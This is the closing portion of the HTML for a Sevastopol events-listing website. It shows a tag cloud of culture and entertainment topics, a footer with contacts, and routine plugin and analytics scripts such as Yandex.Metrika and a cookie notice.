<a href="https://afisha.sevastopol.su/tag/aleksandr-petrov/" class="tag-cloud-link tag-link-610 tag-link-position-13" style="font-size: 10pt;" aria-label="Александр Петров (8 элементов)">Александр Петров</a>
<a href="https://afisha.sevastopol.su/tag/tejlor-svift/" class="tag-cloud-link tag-link-2330 tag-link-position-14" style="font-size: 12.653846153846pt;" aria-label="Тейлор Свифт (14 элементов)">Тейлор Свифт</a>
<a href="https://afisha.sevastopol.su/tag/teatr-dramy-psiho-del-art/" class="tag-cloud-link tag-link-1241 tag-link-position-15" style="font-size: 11.038461538462pt;" aria-label="театр драмы &quot;Психо Дель Арт&quot; (10 элементов)">театр драмы &quot;Психо Дель Арт&quot;</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2025/" class="tag-cloud-link tag-link-3700 tag-link-position-16" style="font-size: 17.846153846154pt;" aria-label="Фильмы 2025 (42 элемента)">Фильмы 2025</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2023/" class="tag-cloud-link tag-link-2472 tag-link-position-17" style="font-size: 17.384615384615pt;" aria-label="фильмы 2023 (38 элементов)">фильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2025/" class="tag-cloud-link tag-link-3845 tag-link-position-18" style="font-size: 16.461538461538pt;" aria-label="музыка 2025 (31 элемент)">музыка 2025</a>
<a href="https://afisha.sevastopol.su/tag/balet/" class="tag-cloud-link tag-link-216 tag-link-position-19" style="font-size: 12.653846153846pt;" aria-label="балет (14 элементов)">балет</a>
<a href="https://afisha.sevastopol.su/tag/netflix/" class="tag-cloud-link tag-link-1751 tag-link-position-20" style="font-size: 11.846153846154pt;" aria-label="Netflix (12 элементов)">Netflix</a>
<a href="https://afisha.sevastopol.su/tag/psiho-del-art/" class="tag-cloud-link tag-link-548 tag-link-position-21" style="font-size: 11.846153846154pt;" aria-label="Психо Дель Арт (12 элементов)">Психо Дель Арт</a>
<a href="https://afisha.sevastopol.su/tag/horror/" class="tag-cloud-link tag-link-2374 tag-link-position-22" style="font-size: 14.269230769231pt;" aria-label="хоррор (20 элементов)">хоррор</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy/" class="tag-cloud-link tag-link-1648 tag-link-position-23" style="font-size: 14.961538461538pt;" aria-label="Российские сериалы (23 элемента)">Российские сериалы</a>
<a href="https://afisha.sevastopol.su/tag/blackpink/" class="tag-cloud-link tag-link-2327 tag-link-position-24" style="font-size: 12.307692307692pt;" aria-label="BLACKPINK (13 элементов)">BLACKPINK</a>
<a href="https://afisha.sevastopol.su/tag/krym/" class="tag-cloud-link tag-link-991 tag-link-position-25" style="font-size: 11.5pt;" aria-label="Крым (11 элементов)">Крым</a>
<a href="https://afisha.sevastopol.su/tag/klim-shipenko/" class="tag-cloud-link tag-link-669 tag-link-position-26" style="font-size: 10pt;" aria-label="Клим Шипенко (8 элементов)">Клим Шипенко</a>
<a href="https://afisha.sevastopol.su/tag/obzor-anime/" class="tag-cloud-link tag-link-3714 tag-link-position-27" style="font-size: 11.846153846154pt;" aria-label="обзор аниме (12 элементов)">обзор аниме</a>
<a href="https://afisha.sevastopol.su/tag/bolshoj-sevastopolskij-ofitserskij-bal/" class="tag-cloud-link tag-link-463 tag-link-position-28" style="font-size: 10.576923076923pt;" aria-label="Большой севастопольский офицерский бал (9 элементов)">Большой севастопольский офицерский бал</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopolya/" class="tag-cloud-link tag-link-342 tag-link-position-29" style="font-size: 22pt;" aria-label="Афиша Севастополя (96 элементов)">Афиша Севастополя</a>
<a href="https://afisha.sevastopol.su/tag/9-maya/" class="tag-cloud-link tag-link-76 tag-link-position-30" style="font-size: 11.846153846154pt;" aria-label="9 мая (12 элементов)">9 мая</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy/" class="tag-cloud-link tag-link-524 tag-link-position-31" style="font-size: 10pt;" aria-label="мультфильмы (8 элементов)">мультфильмы</a>
<a href="https://afisha.sevastopol.su/tag/fantastika/" class="tag-cloud-link tag-link-2572 tag-link-position-32" style="font-size: 11.038461538462pt;" aria-label="фантастика (10 элементов)">фантастика</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2023/" class="tag-cloud-link tag-link-2494 tag-link-position-33" style="font-size: 16.692307692308pt;" aria-label="сериалы 2023 (33 элемента)">сериалы 2023</a>
<a href="https://afisha.sevastopol.su/tag/igry-2025/" class="tag-cloud-link tag-link-3755 tag-link-position-34" style="font-size: 11.5pt;" aria-label="Игры 2025 (11 элементов)">Игры 2025</a>
<a href="https://afisha.sevastopol.su/tag/spektakl/" class="tag-cloud-link tag-link-80 tag-link-position-35" style="font-size: 17.730769230769pt;" aria-label="спектакль (41 элемент)">спектакль</a>
<a href="https://afisha.sevastopol.su/tag/filmy-uzhasov/" class="tag-cloud-link tag-link-1449 tag-link-position-36" style="font-size: 10.576923076923pt;" aria-label="фильмы ужасов (9 элементов)">фильмы ужасов</a>
<a href="https://afisha.sevastopol.su/tag/obzor/" class="tag-cloud-link tag-link-696 tag-link-position-37" style="font-size: 11.846153846154pt;" aria-label="Обзор (12 элементов)">Обзор</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2024/" class="tag-cloud-link tag-link-3086 tag-link-position-38" style="font-size: 14.269230769231pt;" aria-label="музыка 2024 (20 элементов)">музыка 2024</a>
<a href="https://afisha.sevastopol.su/tag/master-klassy/" class="tag-cloud-link tag-link-293 tag-link-position-39" style="font-size: 10.576923076923pt;" aria-label="мастер-классы (9 элементов)">мастер-классы</a>
<a href="https://afisha.sevastopol.su/tag/drama/" class="tag-cloud-link tag-link-2640 tag-link-position-40" style="font-size: 11.038461538462pt;" aria-label="драма (10 элементов)">драма</a>
<a href="https://afisha.sevastopol.su/tag/kuda-shodit/" class="tag-cloud-link tag-link-2298 tag-link-position-41" style="font-size: 11.038461538462pt;" aria-label="куда сходить (10 элементов)">куда сходить</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2023/" class="tag-cloud-link tag-link-2460 tag-link-position-42" style="font-size: 13.230769230769pt;" aria-label="музыка 2023 (16 элементов)">музыка 2023</a>
<a href="https://afisha.sevastopol.su/tag/anime/" class="tag-cloud-link tag-link-2280 tag-link-position-43" style="font-size: 16.230769230769pt;" aria-label="Аниме (30 элементов)">Аниме</a>
<a href="https://afisha.sevastopol.su/tag/hersones/" class="tag-cloud-link tag-link-208 tag-link-position-44" style="font-size: 16.230769230769pt;" aria-label="Херсонес (30 элементов)">Херсонес</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-filmy/" class="tag-cloud-link tag-link-1650 tag-link-position-45" style="font-size: 12.884615384615pt;" aria-label="российские фильмы (15 элементов)">российские фильмы</a>
<a href="https://afisha.sevastopol.su/tag/charli-xcx/" class="tag-cloud-link tag-link-3412 tag-link-position-46" style="font-size: 10.576923076923pt;" aria-label="Charli XCX (9 элементов)">Charli XCX</a>
<a href="https://afisha.sevastopol.su/tag/teatralnaya-ulitsa/" class="tag-cloud-link tag-link-536 tag-link-position-47" style="font-size: 13.230769230769pt;" aria-label="Театральная улица (16 элементов)">Театральная улица</a>
<a href="https://afisha.sevastopol.su/tag/moda/" class="tag-cloud-link tag-link-1732 tag-link-position-48" style="font-size: 19.692307692308pt;" aria-label="Мода (61 элемент)">Мода</a>
<a href="https://afisha.sevastopol.su/tag/karantin/" class="tag-cloud-link tag-link-856 tag-link-position-49" style="font-size: 13.807692307692pt;" aria-label="карантин (18 элементов)">карантин</a>
<a href="https://afisha.sevastopol.su/tag/dvorets-kultury-rybakov/" class="tag-cloud-link tag-link-681 tag-link-position-50" style="font-size: 12.884615384615pt;" aria-label="Дворец культуры рыбаков (15 элементов)">Дворец культуры рыбаков</a>
<a href="https://afisha.sevastopol.su/tag/igry/" class="tag-cloud-link tag-link-2375 tag-link-position-51" style="font-size: 10.576923076923pt;" aria-label="игры (9 элементов)">игры</a>
<a href="https://afisha.sevastopol.su/tag/den-pobedy/" class="tag-cloud-link tag-link-450 tag-link-position-52" style="font-size: 11.038461538462pt;" aria-label="День Победы (10 элементов)">День Победы</a>
<a href="https://afisha.sevastopol.su/tag/teatr-lunacharskogo/" class="tag-cloud-link tag-link-55 tag-link-position-53" style="font-size: 20.269230769231pt;" aria-label="театр Луначарского (68 элементов)">театр Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/prazdnik/" class="tag-cloud-link tag-link-574 tag-link-position-54" style="font-size: 12.884615384615pt;" aria-label="праздник (15 элементов)">праздник</a>
<a href="https://afisha.sevastopol.su/tag/dkr/" class="tag-cloud-link tag-link-507 tag-link-position-55" style="font-size: 14.038461538462pt;" aria-label="ДКР (19 элементов)">ДКР</a>
<a href="https://afisha.sevastopol.su/tag/art-otel-ukraina/" class="tag-cloud-link tag-link-726 tag-link-position-56" style="font-size: 11.5pt;" aria-label="арт-отель &quot;Украина&quot; (11 элементов)">арт-отель &quot;Украина&quot;</a>
<a href="https://afisha.sevastopol.su/tag/kontsert/" class="tag-cloud-link tag-link-70 tag-link-position-57" style="font-size: 13.807692307692pt;" aria-label="концерт (18 элементов)">концерт</a>
<a href="https://afisha.sevastopol.su/tag/stskii/" class="tag-cloud-link tag-link-641 tag-link-position-58" style="font-size: 12.653846153846pt;" aria-label="СЦКиИ (14 элементов)">СЦКиИ</a>
<a href="https://afisha.sevastopol.su/tag/pop-muzyka/" class="tag-cloud-link tag-link-2871 tag-link-position-59" style="font-size: 12.307692307692pt;" aria-label="поп-музыка (13 элементов)">поп-музыка</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-tyuz/" class="tag-cloud-link tag-link-298 tag-link-position-60" style="font-size: 15.538461538462pt;" aria-label="Севастопольский ТЮЗ (26 элементов)">Севастопольский ТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/knigi/" class="tag-cloud-link tag-link-541 tag-link-position-61" style="font-size: 12.653846153846pt;" aria-label="книги (14 элементов)">книги</a>
<a href="https://afisha.sevastopol.su/tag/koronavirus/" class="tag-cloud-link tag-link-847 tag-link-position-62" style="font-size: 11.846153846154pt;" aria-label="коронавирус (12 элементов)">коронавирус</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2025/" class="tag-cloud-link tag-link-3745 tag-link-position-63" style="font-size: 17.846153846154pt;" aria-label="сериалы 2025 (42 элемента)">сериалы 2025</a>
<a href="https://afisha.sevastopol.su/tag/rep/" class="tag-cloud-link tag-link-291 tag-link-position-64" style="font-size: 11.038461538462pt;" aria-label="рэп (10 элементов)">рэп</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy-2023/" class="tag-cloud-link tag-link-2757 tag-link-position-65" style="font-size: 10.576923076923pt;" aria-label="мультфильмы 2023 (9 элементов)">мультфильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/spektakli/" class="tag-cloud-link tag-link-47 tag-link-position-66" style="font-size: 14.269230769231pt;" aria-label="спектакли (20 элементов)">спектакли</a>
<a href="https://afisha.sevastopol.su/tag/teatr-imeni-lunacharskogo/" class="tag-cloud-link tag-link-272 tag-link-position-67" style="font-size: 12.307692307692pt;" aria-label="Театр имени Луначарского (13 элементов)">Театр имени Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/anime-2024/" class="tag-cloud-link tag-link-3084 tag-link-position-68" style="font-size: 10.576923076923pt;" aria-label="аниме 2024 (9 элементов)">аниме 2024</a>
<a href="https://afisha.sevastopol.su/tag/izolyatsiya/" class="tag-cloud-link tag-link-897 tag-link-position-69" style="font-size: 10pt;" aria-label="изоляция (8 элементов)">изоляция</a>
<a href="https://afisha.sevastopol.su/tag/iskusstvo/" class="tag-cloud-link tag-link-60 tag-link-position-70" style="font-size: 13.807692307692pt;" aria-label="искусство (18 элементов)">искусство</a>
<a href="https://afisha.sevastopol.su/tag/dior/" class="tag-cloud-link tag-link-2415 tag-link-position-71" style="font-size: 10.576923076923pt;" aria-label="Dior (9 элементов)">Dior</a>
<a href="https://afisha.sevastopol.su/tag/novyj-god/" class="tag-cloud-link tag-link-1428 tag-link-position-72" style="font-size: 10.576923076923pt;" aria-label="Новый год (9 элементов)">Новый год</a>
<a href="https://afisha.sevastopol.su/tag/opera/" class="tag-cloud-link tag-link-209 tag-link-position-73" style="font-size: 10.576923076923pt;" aria-label="опера (9 элементов)">опера</a>
<a href="https://afisha.sevastopol.su/tag/skandal/" class="tag-cloud-link tag-link-2314 tag-link-position-74" style="font-size: 10.576923076923pt;" aria-label="скандал (9 элементов)">скандал</a>
<a href="https://afisha.sevastopol.su/tag/vystavki/" class="tag-cloud-link tag-link-49 tag-link-position-75" style="font-size: 10.576923076923pt;" aria-label="выставки (9 элементов)">выставки</a>
<a href="https://afisha.sevastopol.su/tag/vystavka/" class="tag-cloud-link tag-link-195 tag-link-position-76" style="font-size: 18.653846153846pt;" aria-label="выставка (49 элементов)">выставка</a>
<a href="https://afisha.sevastopol.su/tag/teatr/" class="tag-cloud-link tag-link-513 tag-link-position-77" style="font-size: 17.038461538462pt;" aria-label="театр (35 элементов)">театр</a>
<a href="https://afisha.sevastopol.su/tag/sevtyuz/" class="tag-cloud-link tag-link-715 tag-link-position-78" style="font-size: 17.038461538462pt;" aria-label="СевТЮЗ (35 элементов)">СевТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2024/" class="tag-cloud-link tag-link-3154 tag-link-position-79" style="font-size: 15.192307692308pt;" aria-label="сериалы 2024 (24 элемента)">сериалы 2024</a>
<a href="https://afisha.sevastopol.su/tag/grigorij-lifanov/" class="tag-cloud-link tag-link-200 tag-link-position-80" style="font-size: 13.230769230769pt;" aria-label="Григорий Лифанов (16 элементов)">Григорий Лифанов</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2024/" class="tag-cloud-link tag-link-3070 tag-link-position-81" style="font-size: 14.730769230769pt;" aria-label="фильмы 2024 (22 элемента)">фильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/garri-potter/" class="tag-cloud-link tag-link-2398 tag-link-position-82" style="font-size: 10pt;" aria-label="Гарри Поттер (8 элементов)">Гарри Поттер</a>
<a href="https://afisha.sevastopol.su/tag/retsenziya/" class="tag-cloud-link tag-link-745 tag-link-position-83" style="font-size: 20.038461538462pt;" aria-label="рецензия (65 элементов)">рецензия</a>
<a href="https://afisha.sevastopol.su/tag/rossijskoe-kino/" class="tag-cloud-link tag-link-2647 tag-link-position-84" style="font-size: 10pt;" aria-label="российское кино (8 элементов)">российское кино</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy-2024/" class="tag-cloud-link tag-link-3124 tag-link-position-85" style="font-size: 11.038461538462pt;" aria-label="мультфильмы 2024 (10 элементов)">мультфильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/kino/" class="tag-cloud-link tag-link-50 tag-link-position-86" style="font-size: 14.730769230769pt;" aria-label="кино (22 элемента)">кино</a>
<a href="https://afisha.sevastopol.su/tag/zhivopis/" class="tag-cloud-link tag-link-375 tag-link-position-87" style="font-size: 16.576923076923pt;" aria-label="живопись (32 элемента)">живопись</a>
<a href="https://afisha.sevastopol.su/tag/k-pop/" class="tag-cloud-link tag-link-2325 tag-link-position-88" style="font-size: 12.884615384615pt;" aria-label="K-pop (15 элементов)">K-pop</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody-v-parizhe/" class="tag-cloud-link tag-link-2584 tag-link-position-89" style="font-size: 10.576923076923pt;" aria-label="Неделя моды в Париже (9 элементов)">Неделя моды в Париже</a>
<a href="https://afisha.sevastopol.su/tag/sevastopol/" class="tag-cloud-link tag-link-283 tag-link-position-90" style="font-size: 17.615384615385pt;" aria-label="Севастополь (40 элементов)">Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/hersones-tavricheskij/" class="tag-cloud-link tag-link-229 tag-link-position-91" style="font-size: 14.269230769231pt;" aria-label="Херсонес Таврический (20 элементов)">Херсонес Таврический</a>
<a href="https://afisha.sevastopol.su/tag/fentezi/" class="tag-cloud-link tag-link-2452 tag-link-position-92" style="font-size: 11.038461538462pt;" aria-label="фэнтези (10 элементов)">фэнтези</a>
<a href="https://afisha.sevastopol.su/tag/komediya/" class="tag-cloud-link tag-link-1012 tag-link-position-93" style="font-size: 13.807692307692pt;" aria-label="комедия (18 элементов)">комедия</a>
<a href="https://afisha.sevastopol.su/tag/balenciaga/" class="tag-cloud-link tag-link-2407 tag-link-position-94" style="font-size: 11.038461538462pt;" aria-label="Balenciaga (10 элементов)">Balenciaga</a>
<a href="https://afisha.sevastopol.su/tag/igry-2024/" class="tag-cloud-link tag-link-3081 tag-link-position-95" style="font-size: 11.038461538462pt;" aria-label="игры 2024 (10 элементов)">игры 2024</a>
<a href="https://afisha.sevastopol.su/tag/sovremennoe-iskusstvo/" class="tag-cloud-link tag-link-374 tag-link-position-96" style="font-size: 10.576923076923pt;" aria-label="современное искусство (9 элементов)">современное искусство</a>
<a href="https://afisha.sevastopol.su/tag/festival/" class="tag-cloud-link tag-link-77 tag-link-position-97" style="font-size: 14.269230769231pt;" aria-label="фестиваль (20 элементов)">фестиваль</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopol/" class="tag-cloud-link tag-link-2886 tag-link-position-98" style="font-size: 11.038461538462pt;" aria-label="афиша Севастополь (10 элементов)">афиша Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/konkurs-zhivaya-klassika/" class="tag-cloud-link tag-link-700 tag-link-position-99" style="font-size: 10.576923076923pt;" aria-label="Конкурс &quot;Живая классика&quot; (9 элементов)">Конкурс &quot;Живая классика&quot;</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy-2025/" class="tag-cloud-link tag-link-3770 tag-link-position-100" style="font-size: 10.576923076923pt;" aria-label="Российские сериалы 2025 (9 элементов)">Российские сериалы 2025</a>
                    </div>

                </div>

            </main><!-- #main -->
        </div><!-- #primary -->


      
    </div><!-- .wrap -->



    </div><!-- .row -->
    </div><!-- .container -->

    </div><!-- #content -->
        <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container pt-3 pb-3">
            <div class="site-info">
                <div class="footer-block display-inline">
                    <div class="footer-item"><a href="https://afisha.sevastopol.su"> Форпост - Афиша Севастополя</a> <!--&copy; --></div>
                  
                </div>
				<div class="footer-block display-inline">Редактор приложения:<br> Денис Котляров</div>
                <div class="footer-block display-inline">
                    <div class="footer-item contact">
                        <div>Контакты: <a href="mailto:forpostafisha@mail.ru">forpostafisha@mail.ru</a></div>
                        <div class='scroll-to-top'></div>
                    </div>
                </div>
                <div class="footer-block display-inline">
                 <a class="go-top" href="#"></a>
                </div>
            </div><!-- close .site-info -->
        </div>

        <script type="text/javascript" src="/wp-content/plugins/owl/owl.carousel.min.js"></script>
		<script type="text/javascript" src="/wp-content/themes/black/afisha.js"></script>
        <link rel="stylesheet" href="/wp-content/plugins/owl/owl.carousel.min.css">
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/black\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesMin":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Pageviews SDK -->
		<script>
		var _pv_config = {"account":"2a49d9be927b760096debefd81686ca37604492e","incr":7290,"base":"https:\/\/pv.pjtsu.com\/v1"};
				(function(){
			var js = document.createElement('script'); js.type = 'text/javascript'; js.async = true;
			js.src = 'https://afisha.sevastopol.su/wp-content/plugins/pageviews/pageviews.min.js?v=4';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(js, s);
		})();
		</script>
		<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы обрабатываем cookies, чтобы сделать наш сайт удобнее для вас.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принять" style="background-color: #c59c4a">Принять</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Отклонить" style="background-color: #c59c4a">Отклонить</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Отклонить"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div data-bh-widget-id="2" data-bh-customer-id="460802"> </div>
</body>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61320208, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61320208" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
